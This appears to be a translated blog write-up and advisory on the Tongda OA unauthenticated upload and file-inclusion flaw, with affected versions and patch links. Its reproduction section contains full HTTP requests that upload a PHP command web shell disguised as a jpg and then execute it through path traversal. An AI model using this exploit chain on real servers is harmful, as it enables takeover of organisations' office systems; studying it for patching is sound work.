Tongda OA Command Execution Vulnerability recurrence
catalogue
Vulnerability description
Vulnerability level
Vulnerability affects version
Repair suggestions
Loophole recurrence
▶ Vulnerability description
Tongda OA is the "Office Anywhere Tongda network intelligent office system" produced by Beijing Tongda Xinke Technology Co., Ltd.
On March 13, Tongda OA announced in the official forum that it had recently received user feedback of being attacked by blackmail virus, reminding users to pay attention to security risks, and released reinforcement patches for all versions on the same day.
In the affected version, an attacker can upload a jpg image file to the server without authentication, and then include the file, causing remote code execution. The vulnerability can be triggered without login.
▶ Vulnerability level
high-risk
▶ Vulnerability affects version
- V11 version
- 2017 Edition
- 2016 Edition
- 2015 Edition
- 2013 enhanced
- 2013 Edition
▶ Repair suggestions
edition | Update package download address |
|---|---|
V11 version | http://cdndown.tongda2000.com/oa/security/2020_A1.11.3.exe |
2017 Edition | http://cdndown.tongda2000.com/oa/security/2020_A1.10.19.exe |
2016 Edition | http://cdndown.tongda2000.com/oa/security/2020_A1.9.13.exe |
2015 Edition | http://cdndown.tongda2000.com/oa/security/2020_A1.8.15.exe |
2013 enhanced | http://cdndown.tongda2000.com/oa/security/2020_A1.7.25.exe |
2013 Edition | http://cdndown.tongda2000.com/oa/security/2020_A1.6.20.exe |
▶ Loophole recurrence
First download the installation environment of the installation package, install the package address, and pay attention to the official account of WeChat: xie_sec, reply: you can get the download link through OA.
After installing the vulnerability environment, visit the target website. Default account: admin password is blank

Tax script reproduction
First, use the script to reproduce and execute the command directly.
python3 tongda_rce.py target URL

Tax: manual reproduction
Manual packet capture verification, the vulnerability exists in the following two links, and the following links can be accessed without authentication.
- Arbitrary file upload vulnerability / ispirit / im / upload php
- Local file contains vulnerability / ispirit / interface / gateway php
POST /ispirit/im/upload.php HTTP/1.1
Host: 192.168.10.130
Content-Length: 656
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.132 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
Cookie: PHPSESSID=123
Connection: close
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="UPLOAD_MODE"
2
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundarypyfBh1YB4pV8McGB
Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
Content-Type: image/jpeg
<?php
$command=$_POST['cmd'];
$wsh = new COM('WScript.shell');
$exec = $wsh->exec("cmd /c ".$command);
$stdout = $exec->StdOut();
$stroutput = $stdout->ReadAll();
echo $stroutput;
?>
------WebKitFormBoundarypyfBh1YB4pV8McGB--After the upload is successful, we will see the data returned by the server. Next, the file name we need to include is 2003 / 89512385 jpg

Then visit / ispirit / interface / gateway PHP link. The POST packet is as follows
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.10.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: close
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
X-Forwarded-For: 127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 75
json={"url":"../../../general/../attach/im/2003/89512385.jpg"}&cmd=ipconfig
Editor in charge: vivian
Source: Mr. Xie's blog